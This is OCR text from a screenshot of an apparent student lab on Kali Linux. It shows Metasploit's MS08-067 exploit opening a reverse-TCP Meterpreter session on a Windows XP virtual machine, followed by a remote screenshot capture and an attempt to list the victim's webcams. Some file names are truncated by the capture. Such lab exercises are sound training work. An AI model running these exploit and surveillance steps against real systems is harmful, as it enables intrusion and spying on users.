 kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 9:25
Trash
File System
Home
New Graph ...
New File
advanced s...
php
shellavanz...
script
AYXQGHvH.jpeg - Image Viewer [3/3]
File Edit View Go Help
Prompt dei comandi
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
"ipconfigù" non è riconosciuto come comando interno
un programma eseguibile o un file batch.
C:\Documents and Settings\Administrator>ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN
Suffisso DNS specifico per connessione:
Indirizzo IP. . . . . . . . . . . . . :
Subnet mask . . . . . . . . . . . . . :
Gateway predefinito . . . . . . . . . :
C:\Documents and Settings\Administrator>
AYXQGHvH.jpeg 1303 x 834 90.8 kB 100.0%
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 192.168.1.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] 192.168.1.101:445 - Automatically detecting the target...
[*] 192.168.1.101:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.101:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.101:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.100:4444 → 192.168.1.101:1030) at 2024-04-10 09:20:4
6 -0400
meterpreter > screenshot
Screenshot saved to: /home/kali/AYXQGHvH.jpeg
meterpreter > webcamlist
[-] Unknown command: webcamlist
meterpreter > webcam_list
[-] No webcams were found
meterpreter >
kali@kali: ~
File Actions Edit View Help
192.168.50.102
AYXQGHvH.jpeg
Desktop
cuments
wnloads
ag.txt
sh.txt
mes.P\flag.txt'
sic
ssus-10.7.1-ubuntu1404_amd64.deb
w Graph (1).mtgl'
ctures
blic
mplates
deos
(kali㉿kali)-[~]
cd /home/kali/AYXQGHvH.jpeg
cd: not a directory: /home/kali/AYXQGHvH.jpeg
(kali㉿kali)-[~]
cd/home/kali
zsh: no such file or directory: cd/home/kali
(kali㉿kali)-[~]
cd /home/kali
(kali㉿kali)-[~]
ls
192.168.50.102
XQGHvH.jpeg
sktop
cuments
wnloads
ag.txt
sh.txt
mes.P\flag.txt'
sic
ssus-10.7.1-ubuntu1404_amd64.deb
w Graph (1).mtgl'
ctures
blic
Templates
Videos
(kali㉿kali)-[~]
$ xdg-open AYXQGHvH.jpeg
(kali㉿kali)-[~]
$